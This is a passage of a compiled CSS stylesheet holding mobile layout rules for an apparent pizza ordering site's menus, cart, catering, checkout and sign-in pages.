    max-height: 50px !important;
    min-height: 50px !important;
    z-index: 1;
    width: 90% !important; }

  .order-create-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 99; }

  .add_additional_to_order {
    margin-right: 0px !important; }

  .member-feddback {
    margin-top: 15vh;
    margin-bottom: 10vh; }

  .row.no-padding {
    margin-right: 0;
    margin-left: 0; }

  .row.no-padding > [class^="col-"],
  .row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0; }

  .row.no-padding .radio-btn > label {
    margin-left: -15px; }

  .row.newStyle .radio-btn > label {
    margin-left: 0px !important; }

  .newStyle .newStyleCrust {
    padding-right: 0px; }

  .pizza-card .card-data .ingredients {
    padding-top: 0 !important; }

  .order-pizza-card .pizza-select .pizza-card .right-icons {
    position: absolute;
    right: 32px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    width: 90%;
    font-size: 17px; }

  .dipping-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  #garlic .page-sub-title {
    margin: unset;
    padding-left: 0px !important; }

  #garlic .page-sub-title .additional-item-page-title {
    width: 100%;
    padding-bottom: 0px; }

  footer {
    padding: 4rem 0 0; }

  .alert-success {
    margin-top: 30px;
    margin-bottom: 30px; }

  .additional-mobile {
    margin-top: 35px !important; }

  #Dipping .home-content-panel p {
    margin-bottom: 1rem;
    padding-top: 35px; }

  .home-content-panel .homepage-headings p,
  .ingredients {
    max-width: 100%; }

  .body-container-order {
    margin-top: 40px;
    padding: 15px; }

  #location-filter .top-bar h1 {
    font-size: 22px; }

  .order-additional {
    flex-direction: column;
    margin-top: 0px; }

  .order-additional .food-category {
    width: 100%; }

  .order-additional-new {
    flex-direction: row;
    margin-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
    justify-content: space-between; }

  .order-additional-new .food-category {
    width: 46%;
    margin: 0px 2%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .order-additional-mobile-style {
    margin-top: 0px; }

  .hc-block h2 {
    font-size: 2rem;
    text-align: center; }

  .order_online .order-pickup .default-form .sub-next-btn {
    flex-direction: column; }

  .order_online .order-pickup .default-form .button.gray.m-r {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 25px; }

  #product_calzone_size_group {
    margin-bottom: 15px; }

  #product_calzone_size_group .semi-header {
    font-size: 18px; }

  #product_toppings_group .border-top {
    border-top: none !important;
    padding-top: 15px;
    padding-bottom: 0px;
    margin-bottom: 0px;
    font-size: 18px;
    line-height: 22px; }

  .toppings .semi-header {
    font-size: 18px;
    font-family: "Gotham Pro Bold";
    padding-top: 45px; }

  .location-left-side-info .address a {
    width: auto; }

  .body-container-order h3.semi-header {
    font-size: 18px; }

  .scroll-fixed-top {
    position: unset !important;
    max-width: 100% !important;
    min-width: 100% !important; }

  .thankyou-page .homepage-headings h2 {
    font-size: 40px;
    line-height: 30px;
    padding-top: 20px; }

  .bottom-imgs {
    flex-wrap: wrap; }

  .block-style div {
    padding: 0px; }

  .admin-form-body {
    margin-top: 45px; }

  .topping-cards img {
    height: auto; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 18px !important; }

  .customers-signin .customers-header .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin .customers-header a {
    font-size: 20px;
    width: 50%; }

  .customers-signin .customers-header {
    margin-top: 0px; }

  .customers-signin.dashboard .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin.dashboard a {
    width: 50%; }

  .customers-signin.dashboard {
    margin-top: 0px; }

  .past-order .actions {
    width: 100%; }

  .past-order .actions a:first-child {
    width: 50%;
    text-align: center;
    padding: 13px 15px; }

  .past-order .actions a {
    width: 50%; }

  .past-order .details {
    min-width: 100%; }

  #pizza-welcome-message {
    width: 80%;
    position: absolute; }

  .old-new-logo-header {
    padding: 25px 25px;
    flex-direction: column;
    text-align: center; }

  .old-new-logo-header img {
    margin-bottom: 15px;
    width: 65%; }

  .old-new-logo-header .old-to-new {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg); }

  .mobile-point {
    margin-top: 20px;
    margin-bottom: 20px; }

  .welcome-note {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 20px;
    padding: 0px 0px;
    text-align: center;
    margin-left: 0px; }

  .welcome-exit-btn {
    padding: 0px 0px;
    text-align: center;
    margin-bottom: 25px; }

  .re-order-btn {
    flex-direction: column; }

  .past-order-body .super-header {
    font-size: 22px; }

  .past-order-body {
    margin-top: 0px;
    margin-bottom: 30px; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    margin-left: 0px;
    margin-top: 15px;
    margin-right: 0px; }

  .past-order-location-details {
    margin-bottom: 15px; }

  .body-container-order
  .radio-btn-box
  .checkbox-container.body-container-order
  .radio-btn-box
  .checkbox-container {
    margin-bottom: 20px; }

  .catering_page .order-item-row {
    padding-bottom: 27px !important;
    flex-wrap: unset; }

  .left-container-dsk .bottom-actions {
    display: none; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    margin-left: 5px;
    margin-right: 15px;
    width: 40%; }

  .bottom-actions > .button.default {
    margin-right: 6px;
    width: 55%; }

  .location-left-side-info h2,
  h3 {
    font-size: 22px; }

  .location-left-side-info .shop-hours {
    margin-bottom: 25px; }

  .inner-page-wrap {
    margin-top: 0rem; }

  .page-sub-title > .sub-title {
    font-size: 22px;
    line-height: 20px;
    margin-top: 30px;
    margin-bottom: 30px; }

  .page-points > .main-title {
    font-size: 24px;
    line-height: 20px; }

  .sub-points > .sub-point-title {
    font-size: 18px; }

  .form-control-decor > .form-inner-title {
    font-size: 24px;
    padding-top: 35px; }

  .order-summary-details .store-tag-line {
    font-size: 20px;
    padding-bottom: 10px;
    width: 74%; }

  .order-summary-details
  .select-payment-method
  form
  .control-group
  .controls
  textarea {
    width: 96%; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column; }

  .place-order-box .bottom-actions .order-edit-btn {
    width: 68%;
    margin-left: 0px;
    margin-top: 30px; }

  .summary-page-layout .super-header-top {
    font-size: 22px;
    line-height: 20px;
    margin-left: 108px;
    margin-top: 0px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 20px; }

  .summary-page-layout .red-text {
    color: #e4636f;
    margin-top: 46px;
    margin-bottom: 34px; }

  .location-card .card-button .button {
    width: 84% !important; }

  .location-content-panel h2 {
    font-size: 22px;
    line-height: 20px;
    margin-top: 19px;
    margin-left: -13px; }

  .location-content-panel p {
    font-size: 16px; }

  .location-content-panel {
    padding: 4rem 0 1rem;
    width: 65%;
    margin-top: -40px;
    margin-left: 123px; }

  .secondary-btn {
    border-radius: 5px;
    margin-left: 0px; }

  #location-filter .top-bar {
    width: 90%;
    margin: 0 auto;
    padding-top: 0px; }

  #location-filter .top-bar h2 {
    font-size: 22px; }

  .search-loation-block {
    margin-bottom: 50px; }

  .search-locations-forms .button {
    margin-top: 25px;
    width: 100%;
    text-align: center; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .delivery-time-page .super-header {
    font-size: 22px; }

  .delivery-time-page .static-header {
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 0px; }

  .delivery-time-page .time-table {
    margin-top: 48px; }

  .delivery-time-page .or-text {
    padding-top: 25px;
    padding-bottom: 25px; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .button.default {
    width: 100%;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .delivery-time-page .right-btn-top {
    margin-top: 10px;
    text-align: center;
    padding: 12px 0px !important; }

  .order-in span {
    font-size: 16px; }

  .delivery-time-page .hours {
    font-size: 12px; }

  .mobile-card-btn {
    width: auto !important; }

  .order-pickup .static-header {
    font-size: 30px;
    margin-bottom: 24px; }

  .order-pickup {
    margin-top: 110px; }

  .signin-row .signin-layout .static-header {
    font-size: 22px;
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .signin-row {
    margin-top: 0px; }

  .home-content-panel .p2 {
    margin-top: 27px;
    font-size: 16px; }

  .left-side-order-data .order-details-table .order-actions {
    margin-bottom: 36px;
    margin-left: -15px;
    margin-top: 23px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .order-actions
  .edit-remove {
    padding: 0px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 13px;
    margin-top: -5px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    margin-left: -15px; }

  .left-side-order-data .order-details-table tbody tr td p {
    margin-left: -15px; }

  .order-detail-mobile {
    padding-bottom: 0px !important; }

  .mobile-tr-only {
    height: 66px; }

  .summary-container .order-action .button.default {
    width: 90%; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%; }

  .additional-item-row .order-item-row .card-details .bottom-actions {
    display: none; }

  .additional-item-row .order-item-row .card-details {
    display: flex; }

  .additional-item-row .order-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    width: 97%;
    padding-left: 15px; }

  .additional-item-row .order-item-row .item_image {
    display: none; }

  .additional-item-row {
    /* justify-content: unset; */
    flex-direction: column; }

  .additional-item-row .order-item-row .card-details .left-cell {
    font-size: 18px;
    width: 50%;
    font-family: "Gotham Pro";
    min-height: 0px; }

  .additional-item-row .order-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 50%; }

  .page-sub-title {
    padding: 0px 0 20px !important;
    margin-left: 6px !important;
    margin-top: 15px !important; }

  .dipping-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    min-height: auto;
    margin-bottom: 0px; }

  .dipping-item-row .item_image {
    display: none; }

  .dipping-item-row .card-details .bottom-actions {
    display: none; }

  .dipping-item-row .card-details {
    display: flex; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 40%; }

  .dipping-item-row .card-details .left-cell {
    font-size: 16px;
    width: 60%;
    font-family: "Gotham Pro";
    padding-top: 0px;
    min-height: 0px;
    margin-bottom: 29px; }

  .dipping-item-row .card-details .left-cell .item-price {
    font-size: 14px !important;
    font-family: "Gotham Pro";
    padding-top: 0px; }

  .body-container-order .order-item-row {
    padding-bottom: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell .align-price {
    font-size: 14px;
    padding-top: 0px; }

  .single-pizza {
    margin-left: 5px;
    margin-right: 5px; }

  .single-pizza h1 {
    font-size: 18px;
    line-height: 22px; }

  .body-container-order .semi-header {
    padding-top: 34px;
    font-size: 18px;
    line-height: 22px; }

  .page-background-catering div {
    height: 37vh; }

  .page-background-catering {
    margin-bottom: 10px; }

  .inner-page-wrap .home-content-panel {
    margin: 0 auto;
    padding-bottom: 9px !important;
    margin-left: 0px !important; }

  .inner-page-wrap .home-content-panel h2 {
    margin-left: 60px;
    font-size: 22px;
    width: 100%;
    margin-top: 2px; }

  .additional-items .home-content-panel h2 {
    margin-left: 0px;
    margin-top: 75px;
    font-size: 30px;
    width: 100%; }

  .order-pizza-card {
    margin-top: 25px; }

  .home-category-card-list .media-list {
    margin: 0px !important; }

  .left-side-order-data {
    margin-left: 7px; }

  .home-content-panel p {
    font-size: 16px;
    padding-top: 10px; }

  .inner-page-wrap .page-sub-title h2 {
    margin-left: 0px;
    margin-top: 0px;
    font-size: 30px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
    position: unset;
    margin-top: 15px; }

  .container.error {
    margin-bottom: 0rem;
    margin-top: 0rem; }

  .container.error .top-alerts .alert-error {
    margin-top: 0px; }

  #order_additional_form .body-container-order {
    margin-top: 0px;
    padding: 0px; }

  .catering_page {
    padding: 15px !important; }

  .scroll-fixed-bottom {
    position: unset !important;
    bottom: unset !important; }

  .page-sub-title {
    margin: 0 auto;
    margin-left: 12px !important;
    margin-top: 35px !important;
    padding-bottom: 0px !important; }

  .additional-item-row .order-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  .mobile-home-content {
    max-width: 97%;
    margin: 0 auto;
    padding-bottom: 25px; }

  .mobile-home-content .homepage-headings p,
  .ingredients {
    max-width: 100%;
    padding-top: 15px !important; }

  .mobile-home-content .homepage-headings .malbeck {
    margin-left: 100px;
    margin-top: -38px !important; }

  .mobile-home-content .additional-item-page-title {
    margin-left: 70px !important;
    margin-top: -125px !important; }

  .mobile-home-content .additional-item-content {
    margin-top: 25px; }

  .mobile-row {
    display: flex;
    align-items: center; }

  .footer-menu .bottom-nav {
    text-align: center;
    margin: 0;
    /* display: none; */ }

  .mobile-row .text {
    text-align: center;
    margin-bottom: 0rem; }

  .mobile-row .text img {
    padding-bottom: 8px; }

  .mobile-generation-block {
    margin-top: 42px; }

  .mobile-generation-block .generation-list {
    margin-top: 24px; }

  .mobile-generation-block .generation-list .gen-item .title {
    font-size: 18px;
    margin-top: 25px; }

  .mobile-align .text-right {
    text-align: left !important; }

  .home-content-panel-new {
    margin-top: 40px !important;
    margin-bottom: 15px !important;
    padding-bottom: 0px !important;
    max-width: 100%; }

  .home-content-layout {
    max-width: 75%;
    padding: 40px 0px 60px; }

  .row.no-gutters .food-category a .card img {
    width: 100%; }

  .sidenav a {
    font-size: 22px;
    font-family: "Gotham Pro"; }

  .hero-panel {
    margin-top: 55px;
    height: auto !important; }

  .home-content-panel h2 {
    font-size: 30px;
    line-height: 26px;
    padding-bottom: 0px;
    margin-bottom: 0px; }

  .hero-panel .hero-content .title {
    font-size: 30px;
    line-height: 26px; }

  .text-white {
    text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.5); }

  .hero-panel .hero-content {
    top: unset;
    right: unset;
    bottom: 2rem;
    left: 3rem; }

  .owl-dots {
    display: block; }

  .parallax-scroll {
    min-height: 250px;
    background: transparent; }

  .signin-row .signin-layout {
    margin-bottom: 30px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .location-row {
    align-items: center;
    justify-content: center; }

  .search-locations-forms .search-location-form {
    margin-right: 0px;
    flex-direction: column; }

  .location-search-btn {
    margin-top: 25px; }

  .customers-signin {
    margin-top: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell {
    padding-top: 0px; }

  .place-order-btn {
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-direction: row !important; }

  .place-order-btn a {
    margin-top: 0px !important;
    width: 48% !important;
    padding: 12px 10px !important;
    text-align: center !important; }

  .place-order-btn .place-a-btn {
    padding: 12px 10px !important; }

  select {
    -webkit-appearance: menulist !important;
    -moz-appearance: menulist !important;
    appearance: menulist !important; }

  .select.optional {
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist; }

  .go-back-btn {
    width: 100%; }

  .page-btn {
    min-height: 40px !important;
    max-height: 40px !important;
    font-size: 18px;
    margin-top: 0px !important;
    line-height: normal;
    padding: 10px !important; }

  .feed-ontario .home-content-panel h2 {
    margin-top: -46px !important;
    margin-bottom: 25px; }

  .hidden-phone.static-header.semi-header {
    margin-top: 40px; }

  .zero-contact-message {
    margin-top: 50px;
    width: 90% !important; }

  .zero-contact-exit-btn .btn-green {
    width: 100%;
    max-height: 45px !important;
    min-height: 45px !important; }

  .zero-contact-content {
    font-size: 35px; }

  .homepage .navbar-brand {
    padding-top: 0px !important;
    top: 68px; }

  .customize-button {
    padding: 0px !important; }

  .box-border.border-black {
    position: relative;
    left: -15px; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .main-menu-complete {
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-left: 15px;
    margin-right: 15px; }

  .main-menu-complete .food-category-new {
    width: 48%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .main-menu-complete .food-category-new h2 {
    font-size: 1.5rem; }

  .order-additional h2 {
    font-size: 1.5rem; }

  .main-menu-complete .food-category-new:last-child {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .title-margin-zero {
    margin-top: 0px !important; }

  .inner-page-wrap .home-content-panel-new h2 {
    margin-left: 0px; }

  .food-category-new h2 {
    font-size: 18px !important;
    line-height: 20px !important;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9) !important; }

  .important_message {
    font-family: Gotham Pro;
    margin: 20px 30px 0px 30px;
    font-size: 14px;
    line-height: 18px; }

  .cart-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: flex-start; }

  .cart-wrapper .details-cart-quantity {
    margin-right: 0px;
    justify-content: flex-start; }

  .cart-wrapper .details-upsize-btn {
    justify-content: flex-start;
    margin-left: -15px; }

  .complete-meal-card {
    margin-top: 0px !important; }

  .complete-meal-title {
    margin-top: 28px !important; }

  .add-more-pizza-title {
    margin-top: 25px !important; }

  /* For mobile menu Start */
  .sidenav .menu-top .mobile-logo {
    position: relative;
    top: 20px; }

  .sidenav .menu-link {
    margin-top: 50px; }

  .sidenav .menu-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin: 0 25px;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 15px 25px; }

  .sidenav .location-wrapper .location-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper .catering-link,
  .sidenav .location-wrapper .location-link {
    width: 47%; }

  .sidenav .location-wrapper .catering-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .menu-top {
    display: flex;
    position: absolute;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 60px;
    text-align: right;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .sidenav .mid-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    margin: 0px 25px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .mid-menu-wrapper a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper {
    margin: 20px 25px 0px 25px; }

  .sidenav .user-menu-wrapper .menu-user-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 65px;
    border-bottom: 1px dashed #d7dfe9; }

  .sidenav .user-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .user-account-wrapper .user-menu-account a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav
  .user-menu-wrapper
  .user-account-wrapper
  .user-menu-account
  a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper .signin-menu a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .user-menu-wrapper .signin-menu a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  /* For mobile menu End */
  .payment_type {
    width: 100% !important;
    flex-wrap: wrap; }

  .pay_type {
    width: 48% !important;
    font-size: 16px;
    padding: 5px; }

  .cart-border-box {
    margin: 15px;
    flex: unset; }

  .payment_type .payment_method {
    width: 48%;
    padding: 12px;
    font-size: 13px;
    height: 70px;
    max-width: 99px; }

  .place-order-box .bottom-actions .order-actions-btns {
    margin: 15px; }

  .page-header-title {
    width: 100%;
    margin: 0 auto;
    padding-bottom: 0px;
    padding-left: 15px;
    padding-right: 15px;
    min-height: 20px; }

  .page-header-title h2 {
    margin-bottom: 0px !important;
    font-size: 22px !important;
    line-height: 22px !important;
    margin-left: 110px; }

  .page-header-title div:first-child {
    display: flex;
    align-items: center;
    height: 92px;
    margin-top: 22px;
    flex-direction: row; }

  .page-header-title p {
    margin: 15px 0px; }

  .complete_your_meal_page .complete-meal-title {
    padding: 75px 0px 15px 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup {
    margin-top: 0px; }

  .delivery_address_page .signin-row .signin-layout .static-header {
    min-height: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup .static-header {
    font-size: 22px;
    margin-bottom: 24px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px !important; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin: 0px !important;
    padding: 0px 15px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom .red-text {
    margin: 0px !important; }

  .thank_you_page .homepage-headings {
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .thank_you_page .homepage-headings h2 {
    padding-top: 0px !important; }

  .thankyou-page .thankyou-summary .fresh-at {
    padding-top: 25px;
    padding-bottom: 10px; }

  .subtitle-padding {
    padding-left: 15px; }

  .additional_items_page .page-header-title {
    display: none; }

  .additional_items_page #Dipping .home-content-panel h2 {
    margin-top: 175px; }

  .additional_items_page #Dipping .home-content-panel p {
    padding-top: 15px; }

  .additional_items_page .home-content-panel {
    padding: 0px 0px !important; }

  .pickup_address_page .order-pickup {
    margin-top: 0px; }

  .pickup_address_page .order-pickup .static-header {
    font-size: 22px;
    min-height: 0px;
    text-align: left !important; }

  .pickup_address_page .order-pickup p {
    text-align: left !important; }

  .choose_time_pages .default-form {
    display: flex;
    justify-content: space-between; }

  .calzone_page .body-container-order {
    margin-top: 0px !important;
    padding: 15px; }

  .catering_home_page .body-container-order .static-header {
    padding-bottom: 10px;
    padding-top: 10px; }

  .catering_home_page
  .body-container-order
  .radio-btn-box
  .checkbox-container
  label {
    margin-bottom: 0rem;
    margin-left: 0px;
    margin-top: 2px; }

  .body-container-order .radio-btn-box .checkbox-container {
    margin-right: 30px; }

  #order_time_date_3i {
    padding: 0px 4px 0px 5px !important; }

  #order_time_date_2i {
    padding: 0px 5px 0px 5px !important; }

  #order_time_time_5i {
    padding: 0px 4px 0px 0px !important; }

  #order_time_date_1i {
    padding: 0px 5px 0px 5px !important; }

  .sidenav a:hover {
    color: #000000; }

  .payment_type .payment_method:hover {
    background-color: #e5e8ee;
    color: #959fb1; }

  .payment_type .payment_method.selected {
    background-color: #009949 !important;
    color: #ffffff !important; }

  .pp-ipad-styling .homepage-headings p .ingredients {
    padding-top: 0px !important; }

  #contestsModal {
    height: 59vh !important; }

  input.button.default.submit-contests {
    min-width: 40px;
    padding: 5px 20px !important;
    height: auto;
    width: auto; }

  .single-contests .button.default {
    height: auto; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px;
    margin-top: 40px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  body {
    height: 100vh; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    margin-bottom: 0px; }

  .pizza-category-selection .pizza-category-description {
    margin-bottom: 0px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .special-deal-section .food-category-new a .card img {
    width: 100vw !important; }

  .deal-order-modal-body {
    padding-top: 22px !important; }

  .customize-pizza-bg a .card img {
    height: 90px !important;
    max-height: 90px; }

  .special-deal-section a .card img {
    height: 90px !important;
    max-height: 90px; }

  .location-left-side-info .phone a,
  .location-left-side-info .address a {
    justify-content: space-between; }

  .additional_items_page .box-border {
    padding-right: 0px; }

  .additional_items_page .right-cell {
    display: flex;
    justify-content: flex-end; }

  .additional_items_page .qty-box {
    margin-right: 5px; }

  .pizza_category_page .box-border.border-black {
    left: unset; }

  @-moz-document url-prefix() {
    .homepage .only-mobile .mobile-logo {
      top: 48px !important; }

    .homepage .only-mobile .mobile-logo {
      margin-top: 0px !important; }

    .only-mobile .mobile-logo {
      position: relative;
      z-index: 999; }

    .page-header-title {
      padding-top: 24px; }

    .page-header-title div:first-child {
      margin-top: 0px; } } }
@media only screen and (min-width: 414px) and (max-width: 736px) {
  .fr-logo {
    width: 95px; }

  .fr-logo-plant-based {
    right: 20px !important; } }
@media only screen and (min-width: 180px) and (max-width: 320px) {
  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .gridCard .food-category a h2.card-title {
    font-size: 1rem !important; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .home-category-card-list h4 br {
    display: block !important; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .select-location-btn {
    margin-left: 0px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 100% 100% !important; }

  .deal-order-complete-meal-btn {
    display: block; }

  .zero-contact-content {
    font-size: 30px;
    line-height: 30px; }

  .zero-content {
    font-size: 15px; }

  .zero-contact-message {
    margin-top: 15px; }

  .catering-size-select .category_pizza_sizes li label {
    height: 44px;
    width: 44px;
    font-size: 10px;
    margin-right: 4px !important; }

  .quantity-card-title h2 {
    width: 100% !important;
    margin-right: 0px !important; }

  .category_pizza_sizes li label {
    margin-right: 4px; }

  .category_pizza_sizes li:last-child label {
    margin-right: 0px; }

  .sidenav .menu-link a:hover {
    color: #fff !important; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    width: 100% !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  body {
    height: 100vh; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .deal-cart-quantity .box-border {
    margin-bottom: 0px !important;
    padding-top: 0px; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important; }

  .quantity-card-wrapper {
    margin-top: 30px; }

